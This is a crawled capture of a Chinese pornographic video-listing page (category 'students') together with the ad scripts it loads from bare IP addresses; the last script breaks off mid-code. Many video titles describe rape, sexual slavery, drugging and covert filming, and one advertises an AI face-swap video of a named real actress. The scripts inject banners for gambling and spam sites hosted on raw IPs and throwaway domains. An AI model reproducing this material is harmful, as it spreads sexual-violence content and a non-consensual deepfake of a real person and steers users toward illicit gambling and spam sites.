

--- FILE ---
content_type: text/html;Charset=utf-8
request_url: http://bc581.com/index.php/vod/type/id/12.html
body_size: 21874
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<title>狠狠cao日日穞夜夜,欧美日韩亚洲,精品视频一区二区三区免费看,国产高清一区二区三区不卡,一级a爱做片在线观看免费,亚洲悠悠色综合中文字幕,色宅男午夜电影网站,小草在线视频观看免费观看</title>
<meta name="keywords" content="狠狠cao日日穞夜夜,欧美日韩亚洲,精品视频一区二区三区免费看,国产高清一区二区三区不卡,一级a爱做片在线观看免费,亚洲悠悠色综合中文字幕,色宅男午夜电影网站,小草在线视频观看免费观看" />
<meta name="description" content="狠狠cao日日穞夜夜,欧美日韩亚洲,精品视频一区二区三区免费看,国产高清一区二区三区不卡,一级a爱做片在线观看免费,亚洲悠悠色综合中文字幕,色宅男午夜电影网站,小草在线视频观看免费观看" />
<link rel="shortcut icon" type="image/x-icon" href="/template/jinsha/images/favicon.ico" />
<link href="/template/jinsha/images/icon.png" rel="apple-touch-icon" />
<link href="/template/jinsha/images/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="content" style="overflow: hidden;">
﻿<div class="header"> <a class="logo" href="/" title="视频手机版">c2616.com</a>
<ul class="menu">
<li class="three"><a href="javascript:void(0);" title="Search" class="menu-item" rel="search-block"></a></li>
</ul>
<a href="javascript:void(0)" style="float: right; display: none" class="cancel-button" rev="#">Cancel</a></div>
<div class="search top-block" id="search-block">
<form action="/index.php?m=vod-search" method="post">
<input id="wd" name="wd" type="text" class="searchbox-input"  onFocus="this.value='';this.focus()" value="如：淫蕩 自慰 嫂子 誘惑 制服"/>
<input type="submit" name="submit" value="搜索" class="searchbox-button">
</form>
</div>
<div class="buttons2">
<a href="/">首页<script src="http://172.121.4.210/wenzi/q089.js"></script></a>
<a href="/?m=vod-type-id-1.html" title="国产" class="se async" >国产</a> <a href="/?m=vod-type-id-2.html" title="自慰" class="se async" >自慰</a> <a href="/?m=vod-type-id-3.html" title="巨乳" class="se async" >巨乳</a> <a href="/?m=vod-type-id-4.html" title="大秀" class="se async" >大秀</a> <a href="/?m=vod-type-id-5.html" title="自拍" class="se async" >自拍</a> <a href="/?m=vod-type-id-6.html" title="人妻" class="se async" >人妻</a> <a href="/?m=vod-type-id-7.html" title="口交" class="se async" >口交</a> <a href="/?m=vod-type-id-8.html" title="乱伦" class="se async" >乱伦</a> <a href="/?m=vod-type-id-9.html" title="日韩" class="se async" >日韩</a> <a href="/?m=vod-type-id-10.html" title="制服" class="se async" >制服</a> <a href="/?m=vod-type-id-11.html" title="中文" class="se async" >中文</a> <a href="/?m=vod-type-id-12.html" title="学生" class="se async" >学生</a> <a href="/?m=vod-type-id-13.html" title="欧美" class="se async" >欧美</a> <a href="/?m=vod-type-id-14.html" title="动漫" class="se async" >动漫</a> <a href="/?m=vod-type-id-15.html" title="3P合辑" class="se async" >3P合辑</a> <a href="/?m=vod-type-id-16.html" title="重口味" class="se async" >重口味</a> <a href="/?m=vod-type-id-17.html" title="三级片" class="se async" >三级片</a> <a href="/?m=vod-type-id-18.html" title="颜射系列" class="se async" >颜射系列</a> 
</a>
</div><p align="center"><strong><font color="#DBDBDB">广告TG：@guangg666</font></strong></p>

<script src="http://172.121.4.211/static/lx/hf.js"></script>

<div id="ajaxloader"></div>
<div id="ajax-container" style="position: relative;">
<div id="container">
<div class="videos">

<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55952.html" title="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1a7c6026b92416fbeaf713905ec9ab2d.jpg" alt="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55952.html" title="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842" class="async">在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55951.html" title="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/34b3892325dbe6a0cc9149204fa17585.jpg" alt="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55951.html" title="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001" class="async">性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55950.html" title="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/46dfa046b5bf6ca07de0c5f0b8f15ccd.jpg" alt="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55950.html" title="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860" class="async">强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55949.html" title="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/8a93572da926101765bc3e4836b10749.jpg" alt="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55949.html" title="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059" class="async">媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55948.html" title="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/28baffac0fd7c5e94ae74f2a0ead47b3.jpg" alt="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55948.html" title="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能" class="async">NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55947.html" title="沦为性奴的猎物 年轻肉体被迫成为男人的餌食" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/907d9d0511cf1e56661a4983d3ede03e.jpg" alt="沦为性奴的猎物 年轻肉体被迫成为男人的餌食"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55947.html" title="沦为性奴的猎物 年轻肉体被迫成为男人的餌食" class="async">沦为性奴的猎物 年轻肉体被迫成为男人的餌食</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55946.html" title="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/8ced618986bf1f6055deb847b4509a5d.jpg" alt="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55946.html" title="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！" class="async">REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55945.html" title="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/32f94c0ebc626906e7373031acfb5ecf.jpg" alt="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55945.html" title="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870" class="async">宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55944.html" title="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/9f848ebfc8db3e2889e4a734ffd72f07.jpg" alt="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55944.html" title="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01" class="async">骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55943.html" title="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/cf15e5771d8edfab88ce928439831fae.jpg" alt="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55943.html" title="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01" class="async">网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55942.html" title="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1ccc9b74b2d6d3b1e8095a299b204d15.jpg" alt="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55942.html" title="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01" class="async">与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55941.html" title="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1cb078349c2236c75f1253586153a874.jpg" alt="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55941.html" title="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01" class="async">私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55940.html" title="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/b6e3bb9cc5cfedcf8f3fd44ef6dbdcb8.jpg" alt="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55940.html" title="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！" class="async">水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55939.html" title="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1150ad4fc02e08f24d4979792d3e7305.jpg" alt="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55939.html" title="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干" class="async">水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55938.html" title="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/9981fb0ebad540bb08ef485f0dacdaef.jpg" alt="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55938.html" title="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫" class="async">小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55937.html" title="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/6023b3d0b78e993df24f1cb71ceeef0e.jpg" alt="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55937.html" title="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01" class="async">枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55936.html" title="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/6d0930208619eeddec0bd455059573fd.jpg" alt="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55936.html" title="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！" class="async">水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55935.html" title="Maruten第二部：欲火焚身，极致诱惑高潮不断！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/58ec718ad1df756b7981831c3f2c10db.jpg" alt="Maruten第二部：欲火焚身，极致诱惑高潮不断！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55935.html" title="Maruten第二部：欲火焚身，极致诱惑高潮不断！" class="async">Maruten第二部：欲火焚身，极致诱惑高潮不断！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55934.html" title="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/02978782e68dc400b9a392a02c05c1f0.jpg" alt="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55934.html" title="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！" class="async">DVa荡妇全裸街头漫步，淫荡肉体一览无遗！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55933.html" title="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/3ae654203ee0c2e96c46cf452a6ef02b.jpg" alt="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55933.html" title="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学" class="async">戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
</div>
</div>
</div>
</div>
﻿<div class="content" style="overflow: hidden;"><div class="footer"><script src="http://172.121.4.212/static/lx/di.js"></script>
<p align="center"><strong><font color="#DBDBDB"><script src="/js/tj.js"></script>.广告TG：@guangg666</font></strong></p>
<p align="center"><strong><font color="#DBDBDB">狠狠cao日日穞夜夜,欧美日韩亚洲,精品视频一区二区三区免费看,国产高清一区二区三区不卡,一级a爱做片在线观看免费,亚洲悠悠色综合中文字幕,色宅男午夜电影网站,小草在线视频观看免费观看</font></strong></p>

</div></div>
</div>
<script src="http://172.121.4.213/static/lx/sx.js"></script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e4c8247b7916c14e78737e0347c6702";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.212/static/lx/di.js
body_size: 513
content:
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/00.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/00.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/88.gif\' border=\'0\' width=\"100%\"></a>")

--- FILE ---
content_type: application/x-javascript
request_url: http://bc581.com/js/tj.js
body_size: 244
content:
document.writeln('<script type="text\/javascript" src="https:\/\/js.users.51.la\/20227935.js"><\/script>');
document.writeln('<script type="text\/javascript" src="https:\/\/s4.cnzz.com\/z_stat.php?id=1279011924&web_id=1279011924"><\/script>');


--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.211/static/lx/hf.js
body_size: 1617
content:
document.writeln("<a href=\"https://45.192.225.20:5030/?cid=7181038\" target=\"_blank\">");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/980x160Q.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://192.238.249.14:4446/?id=2610912\" target=\"_blank\">");
document.writeln("<img src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601602.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://nhfah.xgf68.com\" target=\"_blank\">");
document.writeln("<img src=\'https://vukndsb01.com/images/35/WNSR-yc-960x160-15-51.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://5pg.5pg50117.cc/?agentName=84696487\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01XpKFrZ1rGgfO93kBs_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://5pg.5pg50117.cc/?agentName=84696487\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01XpKFrZ1rGgfO93kBs_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://pg37.0238473.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01KDTxSh1rGgfclED4E_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://pg37.0238473.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01KDTxSh1rGgfclED4E_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://65s5delehl.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://d3ccefxs96519j.cloudfront.net/51bct/xintu/980-160.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i3/2215385720025/O1CN01HmTsmd1C3V1K3nuJK_!!2215385720025-1-chatting.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/22.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/22.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/44.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/44.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-05.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://yyhs2039.kmyky.cc:52000/6b3c.html\" target=\"_blank\">");
document.writeln("<img src=\'https://d2lwqo7x35ub1f.cloudfront.net/17zb/17zb/960-160.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://webwg331.z43tph.com/?cid=689740\" target=\"_blank\">");
document.writeln("<img src=\'https://img.jmyqsl.com/16315a9b5562e80a2f3abbebe5f9ba9f.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://webwg331.z43tph.com/?cid=689740\" target=\"_blank\">");
document.writeln("<img src=\'https://img.jmyqsl.com/16315a9b5562e80a2f3abbebe5f9ba9f.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://756538.shop:8899/tycgg028.html\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i4/2215385720025/O1CN01m6qpaM1C3V1Kwniws_!!2215385720025-1-chatting.gif\' border=\'0\' width=\"100%\"></a>")












function appendright(para){
     para=para+"\n";
	return para;
}

var html="";
html+=appendright('<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">');

var show1=1;
if(show1==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html">');
    html+=appendright('<div class="m" style="background-image: url(https://img.alicdn.com/imgextra/i2/2215385720025/O1CN01YYC6sN1C3V1JmbtBQ_!!2215385720025-1-chatting.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');


}


var show2=1;
if(show2==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://pg37.0238473.cc">');
    html+=appendright('<div class="m" style="background-image: url(http://108.186.144.241/150x150-1.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');



}



var show3=1;
if(show3==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://nhfah.xgf68.com">');
    html+=appendright('<div class="m" style="background-image: url(https://vukndsb01.com/images/35/WNSR-yc-200x200-15-50.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');



}



var show4=1;
if(show4==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://192.238.249.14:4446/?id=2610912">');
    html+=appendright('<div class="m" style="background-image: url(https://fdhdfgfghfdgdhfgdghfdgfg.zhuanshutupian458.com/storage/assets/img_150f3a150.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');

}

var show5=1;
if(show5==1)
{
    html+=appendright('<style>');
